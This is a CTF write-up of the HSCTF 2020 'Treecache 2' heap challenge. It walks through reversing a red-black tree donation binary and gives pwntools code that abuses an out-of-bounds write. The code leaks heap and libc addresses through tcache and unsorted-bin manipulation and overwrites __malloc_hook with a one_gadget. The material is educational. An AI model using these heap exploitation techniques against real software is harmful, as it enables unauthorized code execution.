Introduction
Treecache 2 was a challenge at HSCTF 2020. It contains an implementation of a Red Black Tree. We have the following options:
1) Make a donation
2) Revoke a prior donation
3) Edit a prior donation
4) Print a prior donation
5) Exit
The donations are going to be kept in the Red-Black tree. We are also given the libc.so.6 and ld.so files meaning probably we have to do some heap exploitation.
Binary and reversing
The binary is not stripped completely but we still have to annotate it in Ghidra in order to find bug(s). First of all, check the security,
[+] checksec for 'trees2'
Canary : ✓
NX : ✓
PIE : ✓
Fortify : ✘
RelRO : Partial
We have a PIE binary which means that the different sections heap, libc and binary are all relocated to different offsets in each run. In contrary to regular ASLR we cannot just leak a LIBC function and override the GOT because the binary also changes position.
Reversing
Just fire up ghidra and start annotating the variables. The most significant change is to create a struct for the tree nodes. By checking some offsets and seeing how a Red Black tree works, we can work out the main components.

We are going to decompile each one of the main functions and go one by one.
create_donation

node->donation_name and node->description are cleared on creation.
This means that looking for a UAF, even if we find one, is probably going to be worthless.
edit_donation

We write over node->donation_name, we dont change the pointer.
We free and malloc node->description with a new user inputted length.
Description is filled with read_str maybe there is a heap overflow there.
print_donation

We could use this function to print the contents of a memory location if we were able to ovewrite the description or donation_name pointers.
read_str

We can see very clearly that there is a bug here if the maximum length is 0. We are going to write out of bounds until we input a newline.
Highlevel path to solution
We are going to try to leak a LIBC address to find the base. Then, we can overwrite __malloc_hook or __free_hook with a one_gadget to get code execution.
My solution
I saw several write ups where they poisoned the free list to get arbitrary writes. I thought it would be easier to write out of bounds from the one node to the next and overwrite the name pointer. Then, we can use edit to write the bytes to the new location.
I also added another twist, instead of reading the libc address directly, I first leak the heap base location and then read the libc by abusing the print_donation function.
In summary:
- Abuse the malloc bins to place a libc address on the heap.
- Leak the heap base address.
- Read the location where the libc address is, thus leaking the libc base address.
- Overwrite a libc hook with our gadget.
We have to do step 1 before step 2 so that our allocations dont mess the heap later on.
Script preparations
We are going to load pwntools and create a Python function for creating, editing, revoking and printing donations. They are going to send the correct numbers, parse the output and consume the remaining text. For example:
def show(id):
p.sendline(b"4")
p.recvline() # Enter id text
p.sendline(id) # ID
trees = p.recvline()
donator = p.recvline()[len(b"Donator: "):-1]
description = p.recvline()[len(b"Description: "):-1]
p.recvuntil(b"5) Exit\n> ")
return (donator, description)
Abuse malloc bins to place libc address on the heap
Looking at several writeups, especially this one, we can try an abuse the TCACHE structure.
What is TCACHE?
GLIC malloc is very very fast because it maintains several linked list of pointers to free space in what is called the arena. Starting from GLIC 2.26, there is a first level linked list called TCACHE. When you free several chunks of the same size, they go to a TCACHE list.
When the list has 7 items in it, the next free goes into either fast bin or unsorted bin. If it goes into unsorted bin, a pointer into libc arena is placed where the chunk used to be.
// This pointer comes from a malloc.
chunk = 0xdeadbeef
free(chunk)
// Where the chunk used to be, now there is a pointer to libc.
libc_ptr = *chunk
If the free pointer goes into a fast bin, we have to do a lot more steps. In order to prevent it, we have to malloc chunks of size greater than 0x80. For more information and a working example of tcache abuse check here.
Filling TCACHE
The nodes and names themselves are too small to fill the correct TCACHE bin, we are going to use descriptions with our specified length.
SIZE = b"130"
MESSAGE = b"C"*10
# We create nodes 1, 2 and 3 that we are going to later use for Arbitrary
# read/write. We create them now so that there are all near in memory and near
# the unsorted bin.
for i in range(1, 4):
create()
edit(str(i).encode(), b"Test", b"1", b"")
# We fill the TCACHE bin by creating 8 descriptions (and nodes as unintended
# consequence) of size SIZE. MESSAGE is irrelevant. We create 9 because we want
# to keep the last one to prevent consolidation with the upper chunk.
for i in range(4, 13):
create()
edit(str(i).encode(), b"Test", SIZE, MESSAGE)
# Free all the memory in reverse order so that the last description to be fred
# is the closest to us.
for i in range(11, 3, -1):
revoke(str(i).encode())
The comments are pretty self explanatory. I want to explain why we add another node to prevent memory consolidation. We do it because malloc tries to group nearby chunks essentially. So if you have a lot of free chunks near the end of the HEAP, they are going to get fused into one. By keeping the last node set, we can prevent this.
Another note is that depending on the malloc implementation, different sizes will end up different places in memory. Without delving on the details, we have to set the same sizes in all the chunks and malloc them in the same order to prevent that the nodes and descriptions fall out of order (in memory).
After freeing both the node itself, the node->donation_name and the node->description, we can inspect the heap bins:

There is one chunk in the unsorted bin which means that at memory location 0x558d85c04890 we have a pointer to libc. The offset from this pointer to the start of libc (calculated using vmmap in gdb) is fixed and we can include it in the code as a constant (OFFSET_UNSORTED_BIN).

Lastly, for the rest of the exploit we want to use the edit function to corrupt the next node which means that when we free the description pointer and malloc again, we want to get the same pointer. We have created then edited the nodes in that order so that the descriptions end up between the nodes. What happens if we edit now is that the desired pointer goes to the end of the TCACHE list (size 0x20) so we need to empty the list before continuing. We fill the TCACHE of size 0x20 by creating nodes and their names.
# NOT NECESSARY but VERY convenient. Fill the memory again so that new mallocs
# are predictable.
for i in range(11, 3, -1):
create()
How to leak heap address
The first part of the exploit consists of leaking the heap address. We have 3 nodes which are connected in a tree and adjacent in memory with the descriptions interleaved.

We are going to try and fill the buffer from node2->description until the name pointer in node3. That way, when we print node2, we get some heap pointer. Lets plot it out in memory:

We can see that we can reach the next node by writing into the description. The plan is to fill the buffer with As (for example) but, because we are using gets, we are going to end up with a “\x00”. We can put the zero but I put it in the description.
I write 7 bytes “\x00” to the description pointer + the “\x00” that gets places. When calling edit, the pointer is identically zero so the free success and a fresh pointer is placed. In the edit we set the amount to the bytes “AAAAAAAA” as represented as unsigned long:
payload = b"A" * OFFSET_NODE
payload += b"A" * 8 # Amount
payload += b"\x00" * 7 # Description ptr. Last byte is written by puts
edit(b"2", b"Test", b"0", payload)
# We are going to send amount AAAAAAAA..AA as unsigned long
arr = b"AAAAAAAA"
amount = str(struct.unpack("<Q", arr)[0]).encode()
edit(b"3", b"Test", b"1", b"", amount=amount)

You can see it in the memory dump. Left is before the edit of node2 that sets frees the 0 and gets a new pointer in place. The right part was dumped after the edit. You can see that the amount is still “AAAA..AA” and that the description is a valid pointer.
Then, we can print the second node and extract the heap address from the bytes of the description that start after the AAA..AAA:
_, desc = show(b"2") # example: desc = b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x90\x88\xd4\xec\x9eU'
desc = desc.lstrip(b"A")
desc = desc + b"\x00" * (8 - len(desc))
leaked_heap = u64(desc)
log.info("Leaked heap address is at: 0x{:02X}".format(leaked_heap))
How to read/write arbitrary memory
We are going to use the same technique. We are going to overflow node2->description and write node3->donation_name pointer. As you can recall, before donation_name, there is description. In order for the pointer to be fred correctly in edit, we write “\x00”. Additionaly, when writing node->donation_name, we are going to pollute the left_node field with a zero. This is why we got 3 nodes. Check the difference:

If we had two nodes, we could no longer reach one of them so there is no posibility of editing/printing 1 again. If we have 3 nodes, that is not a problem. (The image is the worst possible case, in reality we may end up corrupting node3 pointers which were null so nothing happens).
For reading we call print and check the name. For writing, we call edit with the appropiate bytes to change the name:
def read_address(addr):
log.info("Reading 0x{:02X}".format(addr))
payload = b"A" * OFFSET_NODE
payload += b"A" * 8 # Amount
payload += b"\x00" * 8 # Description ptr.
payload += p64(addr) # Name ptr.
payload += b"\x00" * 7 # Description ptr.
# Last byte is written by puts but it alters the node->left and we dont care
edit(b"2", b"Test", b"0", payload)
name, _ = show(b"3")
name = name + b"\x00" * (8 - len(name))
return u64(name)
def write_address(addr, what):
log.info("Writing 0x{:02X} at 0x{:02X}".format(u64(what), addr))
payload = b"A" * OFFSET_NODE
payload += b"A" * 8 # Amount
payload += b"\x00" * 8 # Description ptr.
payload += p64(addr) # Name ptr.
# Last byte is written by puts but it alters the node->left and we dont care
edit(b"2", b"Test", b"0", payload)
name, _ = show(b"3")
edit(b"3", what, b"1", "", consume_recv=False)
Leak libc address
Now, we can leak the libc address by reading directly where the unsorted chunck was (the offset from the start of the heap is constant).
libc_leaked = read_address(leaked_base + OFFSET_UNSORTED_BIN)
log.info("Leaked libc address is: 0x{:02X}".format(libc_leaked))
libc_base = libc_leaked - OFFSET_LIBC
log.info("Libc base is at: 0x{:02X}".format(libc_base))
Execution

I used a one_gadget, as stated before, instead of “/bin/sh” + system. I computed the gadgets with one_gadget and checked every one of them. I wrote the gadget over at the __malloc_hook which we called in every malloc.
write_address(libc_base + LIBRARY.symbols["__malloc_hook"], p64(libc_base + GADGETS[0]))
Et voilà:
Script and binaries
You can find them in my Gitlab.